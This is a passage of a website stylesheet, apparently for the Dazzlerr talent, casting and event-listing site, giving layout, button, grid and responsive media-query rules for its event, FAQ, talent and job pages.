.why-list-on-dazzlerr .why-list-on-dazzlerr-inner .wpb_single_image figure.wpb_wrapper.vc_figure,.why-list-on-dazzlerr .why-list-on-dazzlerr-inner .wpb_single_image figure.wpb_wrapper.vc_figure .vc_single_image-wrapper,.why-list-on-dazzlerr .why-list-on-dazzlerr-inner .wpb_single_image figure.wpb_wrapper.vc_figure .vc_single_image-wrapper img.vc_single_image-img{width:100%}
.custom-heading{font-size:50px!important;font-weight:600;text-transform:uppercase;line-height:120%;margin:0;padding:0;letter-spacing: -0.5px;}
.list-event-para p strong{font-size:24px;font-weight:600!important;margin-bottom:-15px;display:block}
.list-event-para li,.list-event-para p{font-size:19px;line-height:150%}
.common-red-btn a{background:#ee2c2e!important;opacity:1!important;color:#fff!important;border-radius:0!important;border-color:#ee2c2e!important;font-size:18px!important;font-weight:500;line-height:150%!important}
.common-red-btn a:hover{background:#fff!important;color:#ee2c2e!important;border-color:#ee2c2e!important}
.common-dark-btn a{background:#080808!important;border-color:#080808!important;border-radius:0!important;color:#fff!important;font-size:18px!important;font-weight:500;line-height:150%!important}
.common-dark-btn a:hover{background:#fff!important;color:#080808!important;border-color:#080808!important}
.why-list-on-dazzlerr .why-list-on-dazzlerr-inner .wpb_single_image figure.wpb_wrapper.vc_figure .vc_single_image-wrapper{padding-left:50px}
.list-event-how-works>.vc_column_container>.vc_column-inner{max-width:1440px;margin:0 auto;padding:0}
.how-works-process{counter-reset:my-sec-counter;margin-top:75px;display:flex;gap:50px}
.how-works-process:after,.how-works-process:before,.list-event-quick-benefits>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner::after,.list-event-quick-benefits>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner::before{display:none!important}
.how-works-process .wpb_text_column p,.list-event-quick-benefits>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner .wpb_text_column p{font-size:16px;line-height:24px;font-weight:400}
.how-works-process .wpb_text_column p strong,.list-event-quick-benefits>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner .wpb_text_column p strong{font-size:18px;line-height:120%}
.how-works-process .wpb_single_image figure.wpb_wrapper.vc_figure{width:100px;height:100px;background:#fff;box-shadow:0 0 26.19px .81px rgba(0,0,0,.06);border-radius:10px;align-content:center;position:relative}
.how-works-process .wpb_single_image figure.wpb_wrapper.vc_figure:before{counter-increment:my-sec-counter;content:"0" counter(my-sec-counter);position:absolute;z-index:1;background:#ee2c2e;right:-12px;top:-12px;color:#fff;font-size:12px;line-height:100%;font-weight:500;border-radius:50px;width:32px;height:32px;display:flex;align-items:center;justify-content:center;box-shadow:0 0 7.6px .4px rgba(0,0,0,.21);border:2px solid #fff}
.how-works-process .wpb_text_column,.list-event-quick-benefits>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner .wpb_text_column{text-align:center}
.list-event-quick-benefits>.wpb_column.vc_column_container>.vc_column-inner{padding:0!important;max-width:1440px;margin:0 auto}
.list-event-quick-benefits>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner{margin:50px 0 0 0;display:flex;gap:40px}
.list-event-quick-benefits>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner .wpb_single_image{min-height:65px}
.list-event-ticketing>.wpb_column.vc_column_container>.vc_column-inner{padding:0;max-width:1600px;margin:0 auto}
.list-event-ticketing .wpb_single_image .vc_single_image-wrapper,.list-event-ticketing .wpb_single_image .vc_single_image-wrapper img,.list-event-ticketing .wpb_single_image figure.wpb_wrapper.vc_figure{width:100%}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner{max-width:1600px;margin:0 auto;padding:0 15px!important}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner .wpb_single_image figure.wpb_wrapper.vc_figure .vc_single_image-wrapper{width:80px;height:80px;border:1px solid rgb(238 44 46 / 25%);border-radius:50px;align-items:center;display:flex;justify-content:center}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner .wpb_text_column.wpb_content_element p{font-size:20px;line-height:150%}
.list-events-fair-transparent>.wpb_column.vc_column_container{background:#232323;padding:50px 20px 15px}
.list-events-fair-transparent{gap:30px;flex-wrap:nowrap!important;margin-top:35px}
.list-events-fair-transparent>.wpb_column.vc_column_container .wpb_text_column.wpb_content_element{text-align:center}
.list-events-fair-transparent>.wpb_column.vc_column_container .wpb_text_column.wpb_content_element p{font-size:20px;color:#fff}
.list-events-outer-wrapper>.wpb_column.vc_column_container>.vc_column-inner{max-width:960px;margin:0 auto;padding:0 15px}
.common-white-btn a{border-radius:0!important;font-size:18px!important;font-weight:500;color:#000!important;border-color:#fff!important;background:#fff!important}
.common-white-btn a:hover{background:#000!important;border-color:#000!important;color:#fff!important}
.list-event-faq>.wpb_column.vc_column_container>.vc_column-inner{padding:0 15px!important;max-width:1440px;margin:0 auto}
.list-event-faq>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner{display:flex;gap:30px;padding:0 15px;margin-top:30px}
.list-event-faq>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner .vc_column-inner .vc_custom_heading{font-size:18px;font-weight:600;line-height:120%}
.list-event-faq>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner .vc_column-inner .wpb_text_column.wpb_content_element{font-size:16px;line-height:150%}
.list-event-faq>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner::after,.list-event-faq>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner::before{display:none}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner.vc_row-fluid{width:50%}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner .wpb_single_image{display:flex;flex-direction:column-reverse;margin-bottom:30px;width:calc(50% - 15px);justify-content:left}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner.vc_row-fluid .vc_column-inner>.wpb_wrapper{display:flex;flex-wrap:wrap;gap:30px}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner>.wpb_wrapper{display:flex;gap:30px}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner .wpb_single_image .wpb_heading.wpb_singleimage_heading{font-size:20px;line-height:30px}
.list-events-tools>.wpb_column.vc_column_container .custom-heading{font-size:45px!important}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner .wpb_single_image figure.wpb_wrapper.vc_figure figcaption.vc_figure-caption{font-size:20px;font-weight:700;line-height:120%}
@keyframes blikingStar{
0%,100%,50%{transform:scale(.2)}
50%{transform:scale(1)}
}

/*--- Home page color change ----*/
/*#latest-jobs-wrapper .job-listings .job-card span.job-card__category, #upcoming-events-wrapper .etn-event-item .etn-event-thumb .etn-event-category span:hover, .popular_searches .container .popular-jobs-list ul.pop-list li a::before, #featured-talent .talent-grid .talent-card .inner .talent-photo .talent-hover-icons{background:#B30F11 !important;}
.custom-container .common-btn a{background:#B30F11 !important; border-color:#b30f11 !important; color:#fff !important; }
#blog-wrapper .blog-column .lower-content a.link_blog, .red_txt, #upcoming-events-wrapper .etn-event-item .etn-event-content .etn-event-location i.etn-icon.etn-location, .section-header.section-header--flex a.section-link, #featured-talent .talent-grid .talent-card .inner .talent-info p.star i{color:#b30f11 !important;}
#latest-jobs-wrapper .job-listings .job-card .job-card__footer a{border-color:#b30f11 !important; color:#b30f11 !important}
#latest-jobs-wrapper .job-listings .job-card .job-card__footer a:hover{color:#fff !important; background:#b30f11 !important;}
.custom-container .common-btn a:hover, .custom-container .common-btn a:focus{background:rgba(0,0,0,0) !important; color:#b30f11 !important;}
#upcoming-events-wrapper .etn-event-item .etn-event-thumb .etn-event-category span{border-color:#b30f11 !important;}
#latest-jobs-wrapper .job-listings .job-card .inner{border-bottom-color:#b30f11 !important;}
*/
.popular_searches .container .popular-jobs-list ul.pop-list li a{font-weight:500;}

@media(max-width:767px){
	footer #footer ul li a {font-weight: 500; padding: 10px 7px; line-height: 100%; font-size: 14px; }
}

@media(min-width:1440px){
header .navbar-nav>li>a, .header_login_section .login_section>a,
header>.header-row>div.dropdown.user_login b#welcome_username{font-size: 14px;}
body.page-template.page-template-templates.page-template-dashboard header .navbar-nav>li>a,body.page-template.page-template-templates.page-template-dashboard .header_login_section .login_section>a,
body.page-template.page-template-templates.page-template-dashboard header>.header-row>div.dropdown.user_login b#welcome_username{font-size: 13px;}
.popular_searches .container .popular-jobs-list ul.pop-list li{width:calc(100% /4);max-width:calc(100% /4);flex:0 0 calc(100% /4);}
body.archive.post-type-archive.post-type-archive-etn .etn-advanced-search-form{padding-top:40px}
.login-left-side {min-height: 550px;}
}
@media(min-width:1650px){
header .navbar-nav>li>a,
.header_login_section .login_section>a,header>.header-row>div.dropdown.user_login b#welcome_username{font-size: 16px;padding-left: 12px;padding-right: 12px;}
header>.header-row .header-social-icons ul li>a{font-size:20px;margin:0 10px}
header>.header-row{max-width:1750px;}
.custom-container,.popular_searches>.container{max-width:1700px;margin:0 auto;width:100%;}
.popular_searches .container .popular-jobs-list ul.pop-list li a {font-size: 16px;}
.etn-event-archive-wrap.etn_search_item_container > .etn-container {max-width: 1700px;}
.etn-advanced-search-form > .etn-container {max-width: 1080px;}
#featured-talent .talent-grid .talent-card{flex:0 0 calc(100% / 6);}
#talent_wrapper .row.talent_wrapper_row .col-md-9.col-sm-8 #talent .profile-box{width:calc(100% / 5);}
#talent_wrapper .row.talent_wrapper_row .col-md-3.col-sm-4{width:17%;max-width:17%;flex:0 0 17%;}
}
@media (min-width: 1280px) and (max-width: 1600px){
#featured-talent .talent-grid .talent-card:nth-child(1), #featured-talent .talent-grid .talent-card:nth-child(2) {display: none;}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner .custom-heading{font-size:36px!important}
.why-list-on-dazzlerr .why-list-on-dazzlerr-inner h2.vc_custom_heading.custom-heading {
    font-size: 45px !important;
}
.list-event-banner .vc_column-inner>.wpb_wrapper{width:75%;padding-left:50px}
.why-list-on-dazzlerr .why-list-on-dazzlerr-inner .wpb_single_image figure.wpb_wrapper.vc_figure .vc_single_image-wrapper{padding-left:0}
.why-list-on-dazzlerr .why-list-on-dazzlerr-inner{gap:30px;padding:0 30px}
.list-event-ticketing .vc_row.wpb_row.vc_inner.vc_row-fluid{gap:20px;flex-wrap:nowrap;padding:0 20px}
.why-list-on-dazzlerr>.vc_column_container>.vc_column-inner>.wpb_wrapper,
.list-event-how-works>.vc_column_container>.vc_column-inner,
.list-event-quick-benefits>.wpb_column.vc_column_container>.vc_column-inner,
.list-event-ticketing>.wpb_column.vc_column_container>.vc_column-inner,
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner,
.list-event-faq>.wpb_column.vc_column_container>.vc_column-inner {
    max-width: 1320px;
}
}

@media(min-width:560px){
.popular-jobs-list ul.pop-list.clearfix{float:left}
body.page-template-register-for-contest .posts.blog-profile.withthumb li {width: 50%;}
}
@media(min-width:480px){
body:not(.page-template-featured-profile) .gallery a:nth-child(3n + 4){clear:both;}
body.page-template-featured-profile .gallery a:nth-child(4n + 5){clear:both;}
body.page-template-influencer-profile .gallery a:nth-child(3n + 4){clear:none;}
body.page-template-influencer-profile .gallery a:nth-child(4n + 5){clear:both;}
}
@media(min-width:768px){
.flex-sm{display:flex; align-items:center;}
.celeb .banner_celeb{background:url("../images/banner_celeb_main.jpg"); min-height:20px; background-size:cover;}
.planing_event_sec{background:url("../images/planing_event_sec_bg.jpg"); background-size:cover; background-position:center center;}
.list-institutes.planing_event_sec{background:url("../images/list-institutes-bg.jpg"); background-size:cover; background-position:center center;}
.talent-directory-wrapper .inner .sidebar_content.full_width.nopadding{width:70%;max-width:70%;flex:0 0 70%}
.talent-directory-wrapper .inner .sidebar_wrapper{flex:30%;max-width:30%}
body.page-template-register-for-contest .posts.blog-profile.withthumb li {width: 33.33%;}
body.page-template-forgot-password .row>.col-md-12>.row{display:flex;justify-content:center}
body.page-template-forgot-password .row>.col-md-12>.row .col-sm-6{width:fit-content}
.how-works-process .wpb_column:not(:last-child) .wpb_single_image figure.wpb_wrapper.vc_figure:after{content:"";position:absolute;border:1px dashed rgb(238 44 46 / 50%);width:270%;left:100%;top:50px}
}
@media(max-width:1380px){
.display_screen{max-width:1004px}
.full_process{float:right}
.computer_screen{left:13.2%}
.intro_page .walk{left:-190px}
.nav.navigation li a{padding:10px 12px}
.post_header {margin-bottom: 15px !important;}
}
@media(min-width:1200px){
.navbar-nav > li > a{padding-left:8px; padding-right:8px;}
.why_member ul li:nth-child(4){clear:both;}
#page_content_wrapper, .page_content_wrapper, .standard_wrapper, .footer_bar_wrapper, #footer ul.sidebar_widget, .slider_wrapper.fixed_width{max-width:1260px; width:100%; box-sizing:border-box; margin:auto; padding:0 60px; padding-top:40px!important;}
.page-template-dashboard #feature .col-md-3:nth-child(4n + 5), .page-template-dashboard #toprated .col-md-3:nth-child(4n + 5), .page-template-dashboard #newregistered .col-md-3:nth-child(4n + 5){clear:both} 
.home #feature .col-md-3:nth-child(5n + 6){clear:both}
.five_md.row .col-md-3{width:20%;}
.gallery a{text-align:center; min-height:289px;}
.terms_box.modal .modal-dialog{-webkit-transform:translate(-50%, -50%); -ms-transform:translate(-50%, -50%); -o-transform:translate(-50%, -50%); transform:translate(-50%, -50%); top:50%; left:50%; margin:0;}
#logo_right_button {display: none;}		
.post_header {margin-bottom: 0px !important;}
.tribe-events-filter-view.tribe-filters-closed .tribe-events-filters-vertical + #tribe-events-content .col-md-4{width:33.33333%;}
.tribe-events-filter-view.tribe-filters-closed .tribe-events-day .tribe-events-day-time-slot .type-tribe_events{float:left; width:25%}
.table-message tr a.link:after{content:""; position:absolute; left:100%; top:0; right:0; bottom:0;font-family:FontAwesome; align-content:center; transition:all 0.4s;}
.table-message tr:hover a.link:after{background:#dcdcdc; content:"\f105"; color:#333; font-family:FontAwesome; align-content:center; display:grid; text-align:center; left:0; font-size:31px;}
.table-message tr:hover a.link:hover:after{background:#fc2626; color:#fff;}
.popup-welcome .modal-dialog{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%)!important;-ms-transform:translate(-50%,-50%)!important;-o-transform:translate(-50%,-50%)!important;transform:translate(-50%,-50%)!important;margin:0}
#feature.row.five_md .col-md-3:nth-child(5n + 6){clear:both}
.page-template-post-job .casting .back_page{position:absolute}
ul.point_no{padding:20px 0 0; display:inline-block; width:100%;}
ul.point_no li{width:33.3333%; list-style:none; float:left; padding:2px 10px 12px 24px; position:relative; line-height:140%;}
ul.point_no li:after{content:""; position:absolute; height:15px; width:20px; left:0; top:5px; background:url("../images/tick.png"); background-repeat:no-repeat;}
.user_profile .thumbnail .caption p.detail_data + p {line-break: anywhere;height: 15px;}
body.page-template-register-for-contest .posts.blog-profile.withthumb li {width: 20%;}
header>.header-row .center-side{margin-left:auto;margin-right:auto;display:flex;align-items:center}
}

@media(min-width:992px){
section.rate_ravel .row.gen_info :nth-of-type(3n+4) {clear:left;}
section.rate_ravel .container {clear: both;justify-content: center; display: flex;  align-items: center;}
section.gen-infor .row.gen_info :nth-of-type(3n+4) {clear:left;} 
.similar_talent .col-md-3:nth-child(4n + 5){clear:both}
.claim_page #profiles_cont .col-md-4:nth-child(3n + 4){clear:both}
.alert.alert-info.hidden_profile{margin-bottom:35px; text-align:center;}
.Our-partners .regular.slider > div{max-width:16.333%; float:none; margin:0; padding:5px}
.nav.navigation {display: block !important;}
.page-template-profile .artist_container{margin:30px 0 50px}
.latest_job .latest_jobs li:nth-child(4n + 5) {clear:both;}
.tabs-how-works.left-space{padding-left:150px;}
.banner .banner_text.pull-right{margin-right:12%;}
.single .post_content_wrapper ul.city_list li:nth-child(4n + 5){clear:both;}
}

@media(max-width:1199px){
ul.box-grid-address{float:none; margin-top:20px;}
ul.box-grid-address li{width:100%; min-height:100px;}
.post-16119 .post_header.single h3{clear:both}
#page_content_wrapper, .page_content_wrapper, .standard_wrapper, .footer_bar_wrapper, #footer ul.sidebar_widget, .slider_wrapper.fixed_width{max-width:1260px; width:100%; box-sizing:border-box; margin:auto; padding:0 60px; padding-top:40px!important}
.reg {margin: 30px auto;}
.nav.navigation {display: none !important;}
.banner h1{margin-top: 150px; font-size:42px;}
.banner p {font-size: 17px;}
section.meet_dazzlerr .content h2{font-size:38px;}
section.download_app{padding:180px 0;}
.elite_section .right{margin-top:210px;}
.elite_section .left{margin-top:120px;}
section.elite_section{background-position:center 227px;}
.arrow1, .arrow2, .arrow3{display:none;}
#page_content_wrapper, .page_content_wrapper{padding-top:40px;}
.nav-profile.nav-justified > li{display:inline; float:left; width:auto}
.nav.nav-tabs.nav-justified.nav-profile > li > a{padding:10px;}
.user_profile .hov_cont{bottom:0 !important; display:block !important; padding:10px 0 !important;}
.user_profile .box_effect .hov_cont a{margin:0 6px !important;}
#feature.five_md{text-align:center}
.five_md .col-md-3{width:25%;  float:left; display:inline-block}
.featured_artist{padding:80px 0;}
.artist_container{margin:50px 0 0}
.featured_artist h1:after{top:50px;}
.landing_page_search .search_box{max-width:100%;}
.face_of_week .image_section > h3{left:-120px;}
.face_of_week .content_bx p{font-size:31px;}
.profile_bann .social-list li{min-width:10px; margin-right:30px;}
.profile_cover{margin-top: 70px;}
.profile_bann{min-height:332px;}
.left_bar{margin-top:-280px;}
.mac_system .scroll_section{left:69px;  top:21px; width:317px; height:200px}
.display_screen.text-center > img, .intro_page .walk{display:none;}
.intro_page h2.text-center{display:block; font-size:20px;}
.computer_screen{position:relative; top:0; display:inline-block; margin-top:20px; left:auto;}
.full_process{width:100%}
.carousel-control.right.arrow_slide, .carousel-control.left.arrow_slide{margin:0}
.display_screen{margin:0 auto}
.packages_outer .four_bx .col-3 ul li, .packages_outer .four_bx .col-bx ul li{min-height:38px !important; padding:5px !important; font-size:13px !important}
.packages_outer .four_bx .col-3 ul.name li, .packages_outer .four_bx .col-bx ul.name li{font-size:13px !important}
.membership_bx .packages_outer .four_bx .col-bx ul li{min-height:40px !important}
.product-addon_fullwidth .container_inner{width:960px !important;}
.mobile_menu_wrapper ul.menu li{margin-bottom:8px !important; padding-bottom:8px !important;}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .widget .menu li a, .mobile_menu_wrapper ul.nav.navbar-nav li a{font-size:13px!important; text-transform:uppercase; letter-spacing:1px; color:#777; margin:0; padding-left:12px;}
.mobile_menu_wrapper ul.nav.navbar-nav{margin-left:0;margin-right:0;margin-top:10px}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .widget .menu li, .mobile_menu_wrapper ul.nav.navbar-nav li{border-bottom:1px solid #ddd;}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .widget:not(.widget_search) li a{color:#999 !important; font-size:24px;}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .content .sidebar_widget li#text-2 a{text-align:center; display:inline-block; width:100%; text-indent:-15px;}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .widget:not(.widget_search) .textwidget img{max-width:130px; height:auto !important;}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .content .sidebar_widget .social_link li a{border:1px solid #999; height:35px; width:35px !important; display:inline-block; line-height:32px;}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .content .sidebar_widget .social_link li a:hover{color:#fff; background:#fc2626 !important; border-color:#fc2626 !important;}
.pop-list li{width: 33%;}
.right_celeb_box{width:350px;}
.celeb .banner_celeb{background-position:center center !important;}
.why_member ul li{width:50%;}
ul.point_no{padding:20px 0 0; display:inline-block; width:100%;}
ul.point_no li{width:100%; list-style:none; float:left; padding:2px 10px 12px 24px; position:relative; line-height:140%;}
ul.point_no li:after{content:""; position:absolute; height:11px; width:14px; left:0; top:7px; background:url(../images/tick.png); background-repeat:no-repeat; background-size:100%;}
.contact_elite h1{margin:0; padding-bottom:0;}
.contact_elite p{font-size:14px;}
.elite_contact_form h3.red_txt{margin-top:17px; font-size:19px; font-weight:700;}
ul.point_no li, .elite_contact_form .inner_wrapper > p em{font-size:14px;}
#contactform .modal-title{font-size:19px; line-height:130%;}
.single_maqs.container .related_ques .related_ques_grid{grid-template-columns:auto auto auto;}
#contestants-wrapper>.container{position:relative;z-index:1;margin-top:-100px}
.custom-container .main-section-heading,
.section-header.section-header--flex .section-title,.popular_searches .container>h2{font-size:32px;}
#featured-talent .talent-grid .talent-card{flex:0 0 calc(100% / 4)}
#talent_wrapper .row.talent_wrapper_row .col-md-3.col-sm-4{width:27%;max-width:27%;flex:0 0 27%;float:unset}
header .nav{display:none;}
.events-archive.events-gridview #tribe-events-content table .type-tribe_events{margin:0 0% !important; padding:6px 2px !important}
.latest_job .latest_jobs li{width:calc(50% - 20px)}
#talent_wrapper .row.talent_wrapper_row .col-md-9.col-sm-8 #talent .profile-box {width: calc(100% / 4);}
}

@media(max-width:1280px) and (min-height:800px){
.banner{min-height:600px;}
}
@media screen and (max-width: 1024px) {
#contestants-wrapper .bg-color .row.flex-row .col-md-4.col-xs-6.col-sm-6{flex:0 0 33.33%;max-width:33.33%;width:33.33%;}
#contestants-wrapper .bg-color .row.flex-row .col-md-4.col-xs-6.col-sm-6 .box-layout .full-img .share-icon,
#contestants-wrapper .bg-color .row.flex-row .box-layout .caption i.fa.fa-solid.fa-heart{font-size: 18px;}
#contestants-wrapper .bg-color .row.flex-row .box-layout .caption ul>li {font-size: 12px;}
#contestants-wrapper .bg-color .row.flex-row .box-layout .caption .n1 {font-size: 16px;}
.contact-address-wrapper>ul.contact-address-listing>li {flex: 0 0 calc(50% - 10px);width: calc(50% - 10px);max-width: calc(50% - 10px);}
.contact-address-wrapper>ul.contact-address-listing {flex-wrap: wrap;}
section.contact-address-wrapper {margin: 40px 0;}
}

@media(max-width:1199px) and (min-width:768px){
#feature.row.five_md .col-md-3:nth-child(4n + 5){clear:both;}
}
@media (min-width:768px) and (max-width:991px){
body.page-template-login-for-event .signinpanel .login-right-side,body.page-template-register-for-event .signinpanel .login-right-side{padding:40px 30px}
.how-works-process .wpb_column:not(:last-child) .wpb_single_image figure.wpb_wrapper.vc_figure:after{width:140%}
.why-list-on-dazzlerr .why-list-on-dazzlerr-inner>.wpb_column.vc_column_container.vc_col-sm-6{width:100%}
.list-event-quick-benefits>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner>.wpb_column.vc_column_container{width:calc((100% / 4) - 10px)}
.list-event-quick-benefits>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner>.wpb_column.vc_column_container .wpb_text_column.wpb_content_element{margin-bottom:0}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner.vc_row-fluid .vc_column-inner>.wpb_wrapper{justify-content:center}
.list-event-ticketing>.wpb_column.vc_column_container .wpb_wrapper>.vc_row.wpb_row.vc_inner.vc_row-fluid>.wpb_column.vc_column_container{width:100%}
.list-event-ticketing>.wpb_column.vc_column_container .wpb_wrapper>.vc_row.wpb_row.vc_inner.vc_row-fluid{flex-direction:column-reverse;gap:20px}
.list-event-ticketing>.wpb_column.vc_column_container .wpb_wrapper>.vc_row.wpb_row.vc_inner.vc_row-fluid>.wpb_column.vc_column_container .wpb_text_column.wpb_content_element.list-event-para{margin:0}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner .wpb_single_image{width:calc((100% / 2) - 10px)}
.list-events-tools>.wpb_column.vc_column_container .custom-heading{margin-bottom:20px}
.list-event-faq>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner>.wpb_column.vc_column_container{width:100%}
}
@media(max-width:991px){
.latest_job .latest_jobs li h3{padding:8px 0;}
.store-info ul li{width:33.333%;}
#page_content_wrapper{padding: 40px 30px!important;}
section.paid_about.container .col-md-4.col-sm-4:after{width: 100% !important; left:0px; top:0px;}
.col-md-4 img{ margin:0px auto; display:block;}
span.about_text_back {font-size: 32px;}
section.gen-infor h4.subtitle {font-size: 26px;}
span.phys {font-size: 40px;}
h4.appe {font-size: 36px;}
section.rate_ravel h4.appe{font-size:40px;}
section.phy_app{padding-bottom:20px;}
section.gen-infor{padding-top:20px;}
.Our-partners .regular.slider > div{max-width:19.6%; float:none; margin:0; padding:5px}
.blog_page .post_button_wrapper{margin-top:0;}
.profile_bann div.right_bx .likes a{margin-right: 0px;}
.banner {background-position: right top;}
section.meet_dazzlerr{padding:60px 0; background:none}
section.meet_dazzlerr .content {text-align: center;}
.app_text.pull-left.text-center{text-align: left;}
.app_text p:after{left:0;}
.app_text h2{font-size: 40px;}
.app_text p{font-size: 17px;}
section.meet_dazzlerr .bg{display: none;}
section.elite_section{background-image:none;}
.elite_section .left{margin: 60px 0 0; width:100%;}
.elite_section .left .flist, .elite_section .right .flist{text-align:center; background:none; padding:0; width:100%;}
.margin_top7{ margin-top:50px;}
.elite_section .left .flist h3, .elite_section .right .flist h3{margin: 5px 0 10px;}
.elite_section .right{margin:0; width:100%;}
.margin_top5{margin-top:50px;}
figure.step_image_box {margin-top:80px;}
.steps_content{padding: 20px 0 0;}
.elite_section .left .flist br, .elite_section .right .flist br{display:none;}
section.download_app{padding:100px 0; background-position:center 0 !important;}
.form-control{margin:0 0 25px;}
#page_content_wrapper .sidebar_content .post_header h5 {font-size: 20px;}
.readmore{margin-top:16px !important;display:inline !important;}
.post_button_wrapper .readmore{margin-top:16px !important;display:inline-block !important;}
.post_header.single p{font-size:15px;}
.works_container{margin:0;}
.news-style-one .lower-content h3 a{font-size:15px;line-height:134%;}
.steps_content h3{font-size:17px;}	
.ssba.ssba-wrap{width:60%;}	
.single-post .ssba.ssba-wrap{width:100%;}	
.logo_container{margin-top:0 !important;}
.signuppanel{margin: 30px auto;}
.type_4.choose_account li{float:left; margin:0; padding:0; width:25%}
.type_4.choose_account li:after{display:none}
.lightbox .box_size, .lightbox a{width:calc(33.3% - 20px);}
.nav.nav-tabs.nav-justified.nav-profile > li{width:33%;}
.nav.nav-tabs.nav-justified.nav-profile > li > a{margin:2px; padding:10px; border-radius:4px;}
.about-us .categories ul li{margin:15px; width:calc(100% / 3 - 33px);}
.about-us .categories{margin:0 0 10px;}
.talent_directory{display:inline-block; min-width:100%;}
.page-template-talent #talent.row .col-xs-6:nth-child(2n + 3){clear:both}
.similar_talent .col-xs-6:nth-child(2n + 3){clear:both}
#content_section{padding-top:15px;}
#Casting-Calls .media{padding:15px 0;}
.featured_jobs_widget .sidebar_filter_jobs{display:inline-block; float:none; width:100%;}
#filterBar .sidebar_filter{background:#fff; bottom:0; left:0; position:fixed; right:0; top:0; z-index:100; overflow:auto;}
#filterBar .sidebar_filter.show_pop{display:block}
.mob_pop_save{display:inline-block;}
.mob_filter_toggle{font-size:16px;line-height:18px; float:right; cursor:pointer;}
.mob_filter_toggle span{border-bottom:10px double #333; border-top:3px solid #333; cursor:pointer; display:inline-block; height:17px; margin-left:10px; position:relative; top:2px; transition:all 0.2s ease 0s; width:25px; margin-right:10px;}
body:not(.page-template-contestants) #filterBar.col-md-3.notverify{display:inline-block;width: 100%;}
.mob_filter_toggle{display:block}
.mob_pop_save{margin:0 0 15px; text-align:center; font-size:16px; display:block; background:#D23C3D; color:#fff; padding:8px;}
.mob_pop_save:before{content:" "; position:fixed; height:40px; width:40px; background:rgba(0,0,0,0.76); font-family:FontAwesome; color:#fff; right:0;top:0; font-size:24px;}
.search_box{margin-top:150px;}
.banner h1{margin-top:0;}
.event_image .vc_column_container.vc_col-sm-3{width:50%;}
.landing_page_search .search_box{margin-bottom:0;}
.landing_page_search .search_box .search_home{max-width: calc(100% - 237px);}
.landing_page_search{display: inline-block; width:100%;}
.landing_page_search .search_box h2{width:100%; margin-bottom:10px;}
.landing_page_search .search_box .search_home{max-width: 100% !important;}
.landing_page_search select.selectSort{height: 46px; margin-top:17px; margin-bottom:10px; width:190px;}
.face_of_week .image_section{padding: 100px 30px 50px 80px;}
.face_of_week .image_section > h2{font-size:75px;}
.face_of_week .image_section > h3{font-size: 44px; left: -90px; top: 54%;}
.face_of_week .content_bx{padding: 100px 0 20px 60px;}
.face_of_week .content_bx h2{font-size:39px;}
.face_of_week .content_bx p{font-size: 23px;}
.profile_bann .social-list li a{min-width:20px; font-size:13px;}
.profile_bann .social-list li{margin-right:8px;}
.profile_bann .right_bx{width:275px;}
.profile_bann div a{min-width: 57px;}
.profile_bann .social-list li a span{font-size:23px;}
.black_row{padding:7px 0 !important}
.profile_bann{min-height:270px;}
.left_bar{margin-top:-200px;}
.mac_system .scroll_section{left:53px; top:17px; width:239px; height:150px;}
.display_wall > h2{font-size:18px;}
.casting.center_bx h1.page_heading{font-size:21px; margin-top:0;}
.carousel-control.right.arrow_slide, .carousel-control.left.arrow_slide{margin:0; max-width:50px; min-width:40px; padding:0;}
.computer_screen{height:auto;}
.well_bx:before{width:100%;}
.right_contact{width:100%; float:none;}
.event_image{min-height:100px;}
.notverify .sidebar_filter{display:none}
.notverify .mob_filter{display:inline-block;}
.sidebar_filter.show_mob:not(.featured_jobs_widget){display:block;}
.open-popup .close_btn{position:fixed; top:0; right:0; z-index:1000; display:block; font-size:21px; color:#fff; background:#fc2626; width:38px; text-align:center;}
.categories .col-md-3{width:25%; float:left;}
.blog_page .post_button_wrapper .readmore{display:inline-block; width:auto !important}
.landing_page_search .search_box .search_home input[type="text"]{width:calc(33% - 20px)}
.profile-header .profile-user-name{width:100%; max-width:100%; margin-bottom:20px;}
#tribe_events_filters_wrapper{float:left; height:auto !important; width:100% !important}
.packages_outer .four_bx .col-3 ul li, .packages_outer .four_bx .col-bx ul li{min-height:61px !important;}
.portfolio_banner{padding-left:40px !important; padding-right:40px !important}
.portfolio_data{clear:both;}
/*------------------------- Membership page css start here-----------------*/
